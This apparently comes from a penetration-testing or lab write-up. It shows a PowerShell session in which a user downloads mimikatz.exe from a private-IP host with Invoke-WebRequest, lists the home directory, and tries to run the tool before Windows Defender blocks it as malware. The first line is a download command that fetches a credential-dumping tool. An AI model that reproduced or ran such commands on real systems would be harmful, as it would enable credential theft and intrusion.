 PS C:\Users\dark> iwr -Uri http://10.9.4.211/mimikatz.exe -OutFile mimi.exe
PS C:\Users\dark> ls
Directory: C:\Users\dark
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 10/9/2019 6:29 PM 3D Objects
d-r--- 10/9/2019 6:29 PM Contacts
d-r--- 10/11/2019 3:29 AM Desktop
d-r--- 10/10/2019 6:56 AM Documents
d-r--- 10/9/2019 6:29 PM Downloads
d-r--- 10/9/2019 6:29 PM Favorites
d-r--- 10/9/2019 6:29 PM Links
d-r--- 10/9/2019 6:29 PM Music
d-r--- 10/9/2019 6:29 PM Pictures
d-r--- 10/9/2019 6:29 PM Saved Games
d-r--- 10/9/2019 6:29 PM Searches
d-r--- 10/9/2019 6:29 PM Videos
-a---- 1/7/2025 8:10 AM 1355264 mimi.exe
PS C:\Users\dark> ./mimi.exe
Program 'mimi.exe' failed to run: Operation did not complete successfully because the file
contains a virus or potentially unwanted softwareAt line:1 char:1
+ ./mimi.exe
+ ~~~~~~~~~~.
At line:1 char:1
+ ./mimi.exe
+ ~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed